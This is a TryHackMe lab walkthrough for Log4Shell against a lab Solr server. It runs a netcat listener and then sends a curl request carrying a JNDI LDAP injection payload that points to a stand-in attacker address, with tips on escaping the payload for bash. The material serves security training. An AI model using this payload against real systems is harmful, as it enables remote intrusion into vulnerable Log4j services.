 Answer the questions below
To prepare your environment for testing the vulnerability and receiving a connection, view your own attacking machine IP address with the following command:
View AttackBox machine IP
attackbox@tryhackme$ ip addr show
No answer needed
Completed
Prepare a netcat listener on any port of your choosing (9999 is a fine example):
Setup netcat listener
attackbox@tryhackme$ nc -lnvp 9999
No answer needed
Completed
Now that you have a listener staged, make a request including this primitive JNDI payload syntax as part of the HTTP parameters. This can easily be done with
the curl command line utility.
Make a curl request with JNDI payload
attackbox@tryhackme$ curl 'http://10.10.218.103:8983/solr/admin/cores?foo=$\{jndi:ldap://YOUR.ATTACKER.IP.ADDRESS:9999\}'
Note, due to the use of the $ dollar-sign character in your syntax, you must ensure you wrap the URL within single-quotes so bash (your command-line shell) does
not interpret it as a variable. Additionally, you must escape out the { } curly braces with a single backslash character, so those are not misrepresented in the curl
command arguments.
No answer needed
Completed
Verify you have received a connection by seeing the following message in your netcat listener:
Connection received from 10.10.218.103
No answer needed
Completed
Hint